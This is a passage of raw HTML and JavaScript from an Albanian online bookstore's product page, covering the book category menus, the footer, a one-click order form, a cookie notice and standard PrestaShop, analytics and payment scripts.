href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="4055" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-02-02 16:25:27';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1770045926;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=9323;var id_lang=2;var id_product=4055;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='FNK0064';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/9323/streheza-e-endrrave.jpg';var sharing_name='Streheza e endrrave';var sharing_url='https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
